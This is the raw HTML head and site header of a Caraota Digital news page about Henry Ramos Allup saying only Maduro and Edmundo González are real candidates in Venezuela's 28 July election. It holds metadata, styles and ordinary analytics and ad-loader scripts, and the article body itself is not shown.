

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/
body_size: 49368
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J</title><meta name="description" content="Henry Ramos Allup aseguró que para las elecciones del 28 de julio solo hay dos candidatos: Nicolás Maduro y Edmundo González." /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J" /><meta property="og:description" content="Henry Ramos Allup aseguró que para las elecciones del 28 de julio solo hay dos candidatos: Nicolás Maduro y Edmundo González." /><meta property="og:url" content="https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2024-05-27T23:44:03+00:00" /><meta property="article:modified_time" content="2024-05-28T01:18:00+00:00" /><meta property="og:image" content="https://bldlc.tdvxyc.com/wp-content/uploads/2024/05/image-17.jpg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="484" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Carlos Ramiro Chacín" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Carlos Ramiro Chacín" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/#article","isPartOf":{"@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/"},"author":{"name":"Carlos Ramiro Chacín","@id":"https://caraotadigital.net/#/schema/person/7c62ba670893a8888f6036cec8952b79"},"headline":"«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J","datePublished":"2024-05-27T23:44:03+00:00","dateModified":"2024-05-28T01:18:00+00:00","mainEntityOfPage":{"@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/"},"wordCount":390,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/05/image-17.jpg","keywords":["Destacado","Edmundo González","elecciones","Maduro","presidenciales","Ramos Allup"],"articleSection":["Venezuela"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/","url":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/","name":"«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/#primaryimage"},"image":{"@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/05/image-17.jpg","datePublished":"2024-05-27T23:44:03+00:00","dateModified":"2024-05-28T01:18:00+00:00","description":"Henry Ramos Allup aseguró que para las elecciones del 28 de julio solo hay dos candidatos: Nicolás Maduro y Edmundo González.","breadcrumb":{"@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2024/05/image-17.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2024/05/image-17.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://bldlc.tdvxyc.com/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/7c62ba670893a8888f6036cec8952b79","name":"Carlos Ramiro Chacín","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/294542618a7483835ce165dad032a30a.jpg?ver=1768450145","contentUrl":"/wp-content/litespeed/avatar/294542618a7483835ce165dad032a30a.jpg?ver=1768450145","caption":"Carlos Ramiro Chacín"},"url":"https://caraotadigital.net/author/cramiro/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e35c3e61b1b9e0d98da50362-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="e35c3e61b1b9e0d98da50362-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/153497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=153497' /><link rel="alternate" href="https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="e35c3e61b1b9e0d98da50362-text/javascript"></script> <script type="e35c3e61b1b9e0d98da50362-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="e35c3e61b1b9e0d98da50362-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="e35c3e61b1b9e0d98da50362-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div><link data-optimized="1" rel='stylesheet' id='mediaelement-css' href='/wp-content/litespeed/css/244a1018139ba33b6d69e87d2bf3e2c7.css?ver=4be52' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-mediaelement-css' href='/wp-content/litespeed/css/5bd38f17ed88ebc6246109f9703d9d5b.css?ver=70510' media='all' /></head><body class="wp-singular post-template-default single single-post postid-153497 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
